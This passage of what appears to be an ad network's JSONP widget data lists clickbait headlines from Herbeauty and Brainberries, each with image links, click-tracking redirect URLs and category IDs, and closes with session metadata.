more","cdt":"","catId":230,"tri":"cdaa47e3-fdcc-11f0-95e5-d404e6f97680","crid":"15119493"}],
["Herbeauty","16261765","1","Disney Movies Offer Some Valuable Lessons For Our Mental Health","","0","","","","0-QfgF4PNDwsbdKTj38x9tPx1I2RDP_YbLVJCSque2MUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3B-i_HNkp0ldSWXiVgTSam",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/8a4b434a6bc6180cded906365463248a.mp4?v=1769771651-1MVwdyEksn52pqqzMySiIXEB0Y2QCvyWlksr3UHlJ2Y","l":"https://clck.mgid.com/ghits/16261765/i/57069842/0/pp/3/1?h=0-QfgF4PNDwsbdKTj38x9tPx1I2RDP_YbLVJCSque2MUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3B-i_HNkp0ldSWXiVgTSam&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-what-mental-health-tips-can-we-learn-from-our-favorite-disney-movies-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa47e6-fdcc-11f0-95e5-d404e6f97680","crid":"16261765"}],
["Brainberries","24845255","1","To Steamy To Stream? Not For The Bridgertons! 9 Must-See Scenes","","0","","","","0-QfgF4PNDwsbdKTj38x9qtdldlc5aXvseeD2doUPOjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LdUEDb8cl35cvaX3I-sgx",{"i":"https://s-img.mgid.com/g/24845255/492x277/-/[base64].webp?v=1769771651-LNZHvrYTSXOVXPmedUGwK52KJ4VZgOcgEHWegG275sI","l":"https://clck.mgid.com/ghits/24845255/i/57069842/0/pp/4/1?h=0-QfgF4PNDwsbdKTj38x9qtdldlc5aXvseeD2doUPOjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LdUEDb8cl35cvaX3I-sgx&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-steamiest-scenes-from-bridgerton-to-inspire-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa47e7-fdcc-11f0-95e5-d404e6f97680","crid":"24845255"}],
["Brainberries","8603801","1","The Rarest And Most Valuable Card In The Whole World","","0","","","","0-QfgF4PNDwsbdKTj38x9lMH91fjn5KWI2BCSCgqv4y5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09Wj3VTT_8s4qTKXjow9JY",{"i":"https://s-img.mgid.com/g/8603801/492x277/51x0x526x296/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzlhMzg4ZmY2YmVkZTQ5MTBiMGIxNTEyMzM2ZDlkNGIwLmpwZWc.webp?v=1769771651-vgrMNulzznN7lBJSYUVGah_3rDavrCUBSEdnjvJ0oxo","l":"https://clck.mgid.com/ghits/8603801/i/57069842/0/pp/5/1?h=0-QfgF4PNDwsbdKTj38x9lMH91fjn5KWI2BCSCgqv4y5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09Wj3VTT_8s4qTKXjow9JY&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa47ea-fdcc-11f0-95e5-d404e6f97680","crid":"8603801"}],
["Herbeauty","16261743","1","It's Not True Love If She Doesn't Do These 10 Things For You","","0","","","","0-QfgF4PNDwsbdKTj38x9kK1PVxrjHR8CZdc32VILR71Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2W6wNXGc8yV4Gg5_Vti8YX",{"i":"https://s-img.mgid.com/g/16261743/492x277/-/[base64].webp?v=1769771651-uTB0GtV6sAAVNG72N97sVxXOD0wvlbQnzVGXvHOU1X8","l":"https://clck.mgid.com/ghits/16261743/i/57069842/0/pp/6/1?h=0-QfgF4PNDwsbdKTj38x9kK1PVxrjHR8CZdc32VILR71Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2W6wNXGc8yV4Gg5_Vti8YX&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/10-things-women-only-do-with-men-they-love/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"cdaa47ed-fdcc-11f0-95e5-d404e6f97680","crid":"16261743"}],
["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","0-QfgF4PNDwsbdKTj38x9sYVJOVanpLp9IwIACevsb5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lG-0qZWUKlaru3r_Ut8-Y",{"i":"https://s-img.mgid.com/g/16141669/492x277/-/[base64].webp?v=1769771651-c9V2wFSNdpcOKuvZqDGKlLq3YGaOMU4wZazjBsF3ZtA","l":"https://clck.mgid.com/ghits/16141669/i/57069842/0/pp/7/1?h=0-QfgF4PNDwsbdKTj38x9sYVJOVanpLp9IwIACevsb5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lG-0qZWUKlaru3r_Ut8-Y&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa47ee-fdcc-11f0-95e5-d404e6f97680","crid":"16141669"}],
["Herbeauty","15584641","1","Top Tips To Make Your Beauty Regime More Sustainable","","0","","","","0-QfgF4PNDwsbdKTj38x9hiXn7Uky3eY9wmNfSo2VPqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3pitl3biPtLVdQsYyHUK34",{"i":"https://s-img.mgid.com/g/15584641/492x277/-/[base64].webp?v=1769771651-cp3-NbIM11X21BScQrD6qT5CXx6lEryphimNVm0Ofuo","l":"https://clck.mgid.com/ghits/15584641/i/57069842/0/pp/8/1?h=0-QfgF4PNDwsbdKTj38x9hiXn7Uky3eY9wmNfSo2VPqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3pitl3biPtLVdQsYyHUK34&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/strong-how-to-make-your-beauty-routine-more-eco-friendly-in-2023-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"cdaa47f1-fdcc-11f0-95e5-d404e6f97680","crid":"15584641"}],
["Herbeauty","14649843","1","Shiloh Has Undergone An Incredible Transformation Over The Years","","0","","","","0-QfgF4PNDwsbdKTj38x9ivErpEtlZYX0QF5yI5k5x86aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2g7cocRa4MWBAywYz1xlwN",{"i":"https://s-img.mgid.com/g/14649843/492x277/-/[base64].webp?v=1769771651-Ts9QReM6j09n986zitjDVmwM8oZGlyA-CVhHfphER4I","l":"https://clck.mgid.com/ghits/14649843/i/57069842/0/pp/9/1?h=0-QfgF4PNDwsbdKTj38x9ivErpEtlZYX0QF5yI5k5x86aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2g7cocRa4MWBAywYz1xlwN&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/shiloh-jolie-pitt-is-growing-up-so-fast/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa47f3-fdcc-11f0-95e5-d404e6f97680","crid":"14649843"}],
["Brainberries","3805474","1","12 Movies That Almost Ended Their Stars' Careers","","0","","","","0-QfgF4PNDwsbdKTj38x9g7vRZVs9T6X804BQ-qXYAPgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw27wTtqEkV30lcF3cFcLt3H",{"i":"https://s-img.mgid.com/g/3805474/492x277/85x26x1057x595/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzRhNmEwY2E0NTU0N2M3ZjNlYTIwZTIwZTIxYmJjOThhLmpwZw.webp?v=1769771651-rl8i7vxhJUCIge9SErpOotP6JUkYTherxv__NIrnp6M","l":"https://clck.mgid.com/ghits/3805474/i/57069842/0/pp/10/1?h=0-QfgF4PNDwsbdKTj38x9g7vRZVs9T6X804BQ-qXYAPgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw27wTtqEkV30lcF3cFcLt3H&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/12-movies-that-almost-killed-their-stars-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa47f6-fdcc-11f0-95e5-d404e6f97680","crid":"3805474"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","0-QfgF4PNDwsbdKTj38x9jZAbo2PUB-XgRCQwI1oKi_zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28PF1wVSSRax_g-qfN5ZF7",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769771651-03WoewZ4pM4ONw4YtA__pQhraUPvaR8cQ5sUSauR53E","l":"https://clck.mgid.com/ghits/16005832/i/57069842/0/pp/11/1?h=0-QfgF4PNDwsbdKTj38x9jZAbo2PUB-XgRCQwI1oKi_zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw28PF1wVSSRax_g-qfN5ZF7&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cdaa47f7-fdcc-11f0-95e5-d404e6f97680","crid":"16005832"}],
["Herbeauty","11533483","1","Best Street Looks Of The Scandalous Song “Blurred Lines” Star","","0","","","","0-QfgF4PNDwsbdKTj38x9u3k27KIXgxgcUxm6nGHa1OFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26aIPHgwys9ep84bMvEtkF",{"i":"https://s-img.mgid.com/g/11533483/492x277/0x0x899x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0L2YxMmRiY2E3ZDZiOWUxNjQ1MjY0YWQyN2Y0ZWQzYjVkLmpwZWc.webp?v=1769771651-u3enkUTma6hEVbxh90hM22KanVXgihgWwKzmoApTaIQ","l":"https://clck.mgid.com/ghits/11533483/i/57069842/0/pp/12/1?h=0-QfgF4PNDwsbdKTj38x9u3k27KIXgxgcUxm6nGHa1OFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw26aIPHgwys9ep84bMvEtkF&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/emily-ratajkowski-best-street-looks/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa47f8-fdcc-11f0-95e5-d404e6f97680","crid":"11533483"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","0-QfgF4PNDwsbdKTj38x9nsB8zzD22jbxZdNoOwjhp9J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36zTN1g-7Le5ikZYkT0yAe",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1769771651-E1nNZQsqXTEQkPBjgqoyPP-cRQjnnzleAXyrhoeuAnU","l":"https://clck.mgid.com/ghits/13785880/i/57069842/0/pp/13/1?h=0-QfgF4PNDwsbdKTj38x9nsB8zzD22jbxZdNoOwjhp9J7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw36zTN1g-7Le5ikZYkT0yAe&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa47f9-fdcc-11f0-95e5-d404e6f97680","crid":"13785880"}],
["Brainberries","13780694","1","Top 10 Pop Divas That Carried The Music Industry","","0","","","","0-QfgF4PNDwsbdKTj38x9v9IIQqo07l5ElaDfmHWDzEG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1p9jRLvpaSCmKBKRHZ47nD",{"i":"https://s-img.mgid.com/g/13780694/492x277/-/[base64].webp?v=1769771651-7oirxBRgrRBOSQFMbt3F5r_JLJYaY6BcEtBFBz8TSpo","l":"https://clck.mgid.com/ghits/13780694/i/57069842/0/pp/14/1?h=0-QfgF4PNDwsbdKTj38x9v9IIQqo07l5ElaDfmHWDzEG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1p9jRLvpaSCmKBKRHZ47nD&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-pop-music-divas/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cdaa47fb-fdcc-11f0-95e5-d404e6f97680","crid":"13780694"}],
["Brainberries","13780664","1","The Best Ukrainian War Memes By The Ukrainian Memes Forces","","0","","","","0-QfgF4PNDwsbdKTj38x9stII6CpjNK18NB9pp97SvMJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0yZnmhnKf99tmCQbOg8GqD",{"i":"https://s-img.mgid.com/g/13780664/492x277/-/[base64].webp?v=1769771651-sbnhMWZEoIB67zbBKfTvY9IIL2_DxYT55-zL8LRbnts","l":"https://clck.mgid.com/ghits/13780664/i/57069842/0/pp/15/1?h=0-QfgF4PNDwsbdKTj38x9stII6CpjNK18NB9pp97SvMJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0yZnmhnKf99tmCQbOg8GqD&rid=cdaa21ef-fdcc-11f0-95e5-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ubX-C5-Re3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-12-most-poignant-ukrainian-war-memes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cdaa47fc-fdcc-11f0-95e5-d404e6f97680","crid":"13780664"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"cdaa21ef-fdcc-11f0-95e5-d404e6f97680","pvid":"efaa84d2-79cd-4f74-89f4-65760fcc6367","iv":10,"brid":32,"muidn":"q0ubX-C5-Re3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
